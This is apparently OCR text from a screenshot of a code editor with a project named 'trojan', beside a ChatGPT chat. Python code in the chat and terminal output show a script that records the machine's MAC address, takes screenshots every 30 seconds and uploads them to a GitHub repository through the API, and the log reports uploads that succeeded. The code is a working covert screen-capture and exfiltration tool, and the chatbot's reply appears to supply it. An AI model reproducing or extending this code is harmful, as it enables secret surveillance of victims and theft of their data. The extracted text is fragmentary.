 File Edit Selection ···
trojan
EXPLORER
TROJAN
00-ff-90-2a-61-01-screensh...
screenshot_1.png
screenshot_2.png
info.py
screen.py
screenshotmodule.py
war.json
war.py
OUTLINE
TIMELINE
screen.py info.py screenshotmodule.py screenshot_2.png
00-ff-90-2a-61-01-screenshots > screenshot_2.png
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
File '00-ff-90-2a-61-01-screenshots/screenshot_5.png' uploaded successfully!
File '00-ff-90-2a-61-01-screenshots/screenshot_6.png' uploaded successfully!
File '00-ff-90-2a-61-01-screenshots/screenshot_7.png' uploaded successfully!
File '00-ff-90-2a-61-01-screenshots/screenshot_8.png' uploaded successfully!
File '00-ff-90-2a-61-01-screenshots/screenshot_9.png' uploaded successfully!
PS C:\Users\jonas\Desktop\trojan> python .\screenshotmodule.py
pillow not found. Installing...
Requirement already satisfied: pillow in c:\users\jonas\appdata\local\programs\python\python312\
lib\site-packages (11.1.0)
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_1.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_2.png
0 0 0
Whole Image 1920x1080 844.72KB Go Live
ChatGPT
chatgpt.com/c/678147dd-7488-800c-a5ce-da8749147005
17
tha YOUTUBE Netflix E-mail - jonas.janss... WebUntis ChatGPT Mijn startpagina All Bookmarks
ChatGPT
Canva
image generator
Explore GPTs
Projects
cloud project
Today
Screenshot Python Script
Install requests in venv
Yesterday
Domeinen .be Toegestaan?
Windows Education vs N
Certificate Storage Locations
Previous 7 Days
OPA Authentication Flow
Jonatan en betekenis duif
SecDevOps Samenvatting
WAF en netwerkinfrastructuur
Cryptografie en certificaten
Externalizing Authorization with (
View plans
Unlimited access, team features,...
ChatGPT 4o mini
Share
JO
Copy code
sha = None
message = "Uploading screenshot"
payload = {
"message": message,
"content": encoded_content,
}
if sha:
payload["sha"] = sha
response = requests.put(url, headers=headers, data=json.dumps(
if response.status_code in [200, 201]:
print(f"File '{upload_path}' uploaded successfully!")
else:
print(f"Failed to upload file: {response.status_code}")
print(response.json())
def main():
mac_address = get_mac_address()
folder_name = take_screenshots(duration=300, interval=30)
upload_folder_to_github(folder_name, mac_address)
if __name__ == "__main__":
main()
Key Modifications:
1. Duration and Interval:
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
3
ENG
18:00
10/01/2025